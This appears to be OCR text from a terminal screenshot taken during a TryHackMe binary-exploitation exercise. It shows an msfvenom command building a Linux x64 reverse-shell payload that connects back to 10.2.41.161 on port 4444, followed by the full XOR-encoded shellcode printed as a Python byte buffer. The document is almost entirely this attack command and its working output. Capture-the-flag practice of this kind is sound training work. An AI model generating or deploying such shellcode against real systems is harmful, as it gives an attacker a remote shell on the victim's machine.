 Editing Binex-Tryhackm...
saudi@resist: ~/Downlo...
~/Desktop/CTF/Tryhack...
08:44 PM
EN
77%
saudi@resist: ~/Downloads
File Actions Edit View Help
Error: invalid payload: linux/shell_reverse_tcp
┌──(saudi㉿resist)-[~/Downloads]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.2.41.161 LPORT=4444 -f py -b "\x00" 2 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=17, char=0×00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 119 (iteration=0)
x64/xor chosen with final size 119
Payload size: 119 bytes
Final size of py file: 597 bytes
buf =  b""
buf += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48\x8d\x05"
buf += b"\xef\xff\xff\xff\x48\xbb\x32\xa3\x67\xe0\x79\x51\x8b"
buf += b"\x33\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
buf += b"\x58\x8a\x3f\x79\x13\x53\xd4\x59\x33\xfd\x68\xe5\x31"
buf += b"\xc6\xc3\x8a\x30\xa3\x76\xbc\x73\x53\xa2\x92\x63\xeb"
buf += b"\xee\x06\x13\x41\xd1\x59\x18\xfb\x68\xe5\x13\x52\xd5"
buf += b"\x7b\xcd\x6d\x0d\xc1\x21\x5e\x8e\x46\xc4\xc9\x5c\xb8"
buf += b"\xe0\x19\x30\x1c\x50\xca\x09\xcf\x0a\x39\x8b\x60\x7a"
buf += b"\x2a\x80\xb2\x2e\x19\x02\xd5\x3d\xa6\x67\xe0\x79\x51"
buf += b"\x8b\x33"
┌──(saudi㉿resist)-[~/Downloads]
└─$